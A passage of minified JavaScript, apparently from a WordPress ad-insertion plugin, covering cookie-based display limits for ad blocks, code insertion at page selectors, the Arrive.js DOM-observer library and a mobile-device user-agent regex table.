d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK 